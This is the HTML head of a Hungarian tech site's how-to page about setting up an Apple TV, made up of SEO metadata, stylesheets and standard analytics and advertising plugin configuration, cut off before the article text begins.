

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/
body_size: 31505
content:
<!DOCTYPE html>
<html class="html" lang="hu-HU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.2 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hogyan működik az Apple tv? Hogyan kell csatlakoztatni?</title>
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://dns0.checkreferrer.io" rel="dns-prefetch">
<link data-rocket-prefetch href="https://analytics.ahrefs.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://pagead2.googlesyndication.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin-ext&#038;display=swap" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://phonebazis.hu/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxigyp8kv8jhgfvrjjluchta.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://phonebazis.hu/wp-content/themes/oceanwp/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin-ext&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://phonebazis.hu/wp-content/uploads/2025/10/jemlit-banner-footer.webp" fetchpriority="high">
	<meta name="description" content="Te tudod Hogyan működik az Apple TV? Esetleg szükséged van segítségre, hogyan kell beállítani? Olvasd el a cikkünket." />
	<link rel="canonical" href="https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hogyan működik az Apple tv? Hogyan kell csatlakoztatni?" />
	<meta property="og:description" content="Te tudod Hogyan működik az Apple TV? Esetleg szükséged van segítségre, hogyan kell beállítani? Olvasd el a cikkünket." />
	<meta property="og:url" content="https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/" />
	<meta property="og:site_name" content="PhoneBazis" />
	<meta property="article:publisher" content="https://www.facebook.com/phonebazis/" />
	<meta property="article:modified_time" content="2023-10-28T10:43:51+00:00" />
	<meta property="og:image" content="https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep.jpeg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="8 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/","url":"https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/","name":"Hogyan működik az Apple tv? Hogyan kell csatlakoztatni?","isPartOf":{"@id":"https://phonebazis.hu/#website"},"primaryImageOfPage":{"@id":"https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/#primaryimage"},"image":{"@id":"https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/#primaryimage"},"thumbnailUrl":"https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep.jpeg","datePublished":"2023-04-30T10:55:43+00:00","dateModified":"2023-10-28T10:43:51+00:00","description":"Te tudod Hogyan működik az Apple TV? Esetleg szükséged van segítségre, hogyan kell beállítani? Olvasd el a cikkünket.","breadcrumb":{"@id":"https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/#primaryimage","url":"https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep.jpeg","contentUrl":"https://phonebazis.hu/wp-content/uploads/2023/04/apple-tv-boritokep.jpeg","width":1920,"height":1280,"caption":"Photo by Omar Rodriguez on Unsplash"},{"@type":"BreadcrumbList","@id":"https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://phonebazis.hu/"},{"@type":"ListItem","position":2,"name":"Hogyan csináld útmutatók","item":"https://phonebazis.hu/hogyan/"},{"@type":"ListItem","position":3,"name":"Hogyan működik az Apple tv? Hogyan kell csatlakoztatni?"}]},{"@type":"WebSite","@id":"https://phonebazis.hu/#website","url":"https://phonebazis.hu/","name":"PhoneBazis","description":"A legfrissebb telefonos és tech hírek egy helyen","publisher":{"@id":"https://phonebazis.hu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://phonebazis.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://phonebazis.hu/#organization","name":"PhoneBazis - Hozd formába a telefonod","url":"https://phonebazis.hu/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://phonebazis.hu/#/schema/logo/image/","url":"https://phonebazis.hu/wp-content/uploads/2020/02/cropped-phonebazis-logo-kicsi-scaled-1.jpg","contentUrl":"https://phonebazis.hu/wp-content/uploads/2020/02/cropped-phonebazis-logo-kicsi-scaled-1.jpg","width":512,"height":512,"caption":"PhoneBazis - Hozd formába a telefonod"},"image":{"@id":"https://phonebazis.hu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/phonebazis/","https://www.instagram.com/phonebazis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PhoneBazis &raquo; hírcsatorna" href="https://phonebazis.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="PhoneBazis &raquo; hozzászólás hírcsatorna" href="https://phonebazis.hu/comments/feed/" />
<!-- phonebazis.hu is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><!--noptimize--><script id="phone-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link data-minify="1" rel='stylesheet' id='pt-cv-public-style-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=1768236771' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://phonebazis.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://phonebazis.hu/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.25' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=1768236771' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-line-icons-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=1768236771' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://phonebazis.hu/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />



<link rel='stylesheet' id='elementor-frontend-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://phonebazis.hu/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://phonebazis.hu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768236771' media='all' />
<link rel='stylesheet' id='elementor-post-49499-css' href='https://phonebazis.hu/wp-content/uploads/elementor/css/post-49499.css?ver=1768236770' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768236771' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-53624-css' href='https://phonebazis.hu/wp-content/uploads/elementor/css/post-53624.css?ver=1768236770' media='all' />
<link rel='stylesheet' id='elementor-post-46428-css' href='https://phonebazis.hu/wp-content/uploads/elementor/css/post-46428.css?ver=1768236770' media='all' />
<link data-minify="1" rel='stylesheet' id='oe-widgets-style-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=1768236771' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768236771' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768236771' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://phonebazis.hu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768236771' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://phonebazis.hu/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768236771' media='all' />
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https:\/\/phonebazis.hu\/wp-json\/pys-facebook\/v1\/event","debug":""};
</script>
<script src="https://phonebazis.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://phonebazis.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://phonebazis.hu/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.14" id="advanced-ads-advanced-js-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" data-rocket-defer defer></script>
<script src="https://phonebazis.hu/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js" data-rocket-defer defer></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["430464394668923"],"eventID":"57da093e-6668-4b22-95fa-219fdca5c39e","params":{"page_title":"Hogyan m\u0171k\u00f6dik az Apple tv? Hogyan kell csatlakoztatni?","post_type":"page","post_id":60531,"plugin":"PixelYourSite","user_role":"guest","event_url":"phonebazis.hu\/hogyan\/hogyan-mukodik-az-apple-tv\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["430464394668923"],"eventID":"1fa40ad2-86c5-4ea3-980e-5fbb1b4a4203","params":{"page_title":"Hogyan m\u0171k\u00f6dik az Apple tv? Hogyan kell csatlakoztatni?","post_type":"page","post_id":60531,"plugin":"PixelYourSite","user_role":"guest","event_url":"phonebazis.hu\/hogyan\/hogyan-mukodik-az-apple-tv\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-8NXVW64W99"],"eventID":"1fa40ad2-86c5-4ea3-980e-5fbb1b4a4203","params":{"page_title":"Hogyan m\u0171k\u00f6dik az Apple tv? Hogyan kell 